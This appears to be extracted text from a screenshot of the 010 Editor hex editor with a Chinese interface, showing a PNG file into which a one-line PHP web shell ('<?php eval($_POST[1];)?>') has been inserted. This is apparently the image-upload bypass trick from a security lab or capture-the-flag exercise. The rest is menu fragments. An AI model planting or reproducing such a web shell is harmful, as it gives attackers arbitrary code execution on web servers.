 010 Editor - C:\Users\22927\Desktop\新建文件夹\2.png
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
Hex
起始页 2.png × 工作区
<?php eval($_POST[1];)?>
打开
2.p
收藏
最近
165
1 -
书签